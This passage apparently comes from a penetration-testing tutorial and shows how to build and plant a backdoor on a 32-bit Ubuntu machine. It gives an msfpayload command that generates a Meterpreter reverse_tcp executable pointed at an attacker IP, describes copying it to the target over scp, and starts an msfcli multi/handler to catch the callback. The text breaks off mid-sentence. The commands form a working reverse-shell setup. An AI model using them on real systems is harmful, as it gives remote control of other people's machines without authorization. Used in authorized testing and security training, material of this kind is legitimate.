As an example, we will create a backdoor for an Ubuntu 32-bit machine. Perform the following steps to do this:

Create the payload in an executable format. Here, we will use a Meterpreter shell and save it in a file called
backdoor. The following command will achieve this:msfpayload linux/x86/meterpreter/reverse_tcp LHOST=[Attacker IP] X > backdoorLHOSTis the IP address of the machine you as an attacker are using, or rather the machine from which you would like to interact with the backdoor.See the following screenshot for a example:
Deploy the backdoor on the target host. This step will obviously depend on your access to the mentioned host. For our example, we will simply use
scpto upload it to the home folder of a given user.Start a Metasploit handler on the attacker machine with the following code:
msfcli multi/handler payload=linux/x86/Meterpreter/reverse_tcp LHOST=[attacker IP]For example, use the following command to start a Metasploit handler...



